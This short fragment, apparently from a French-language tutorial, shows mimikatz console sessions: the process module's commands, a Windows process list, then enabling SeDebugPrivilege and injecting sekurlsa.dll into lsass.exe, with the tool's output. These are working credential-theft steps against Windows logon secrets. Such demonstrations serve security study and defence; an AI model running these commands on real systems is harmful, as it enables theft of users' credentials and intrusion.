 Description du module : Manipulation des processus
list - Liste les processus
start - Exécute un processus, /paused et/ou /sudo
suspend - Suspend l'exécution d'un processus
resume - Reprend un processus
stop - Stoppe un (ou plusieurs) processus
modules - Liste les modules (pour le moment du PID courant)
iat - Liste la table d'adressage
mimikatz # process::list
PID PPID #Ths pri image
0 0 2 0 [System Process]
4 0 82 8 System
876 4 3 11 smss.exe
928 876 11 13 csrss.exe
952 876 16 13 winlogon.exe
996 952 15 9 services.exe
图2
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 1008
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant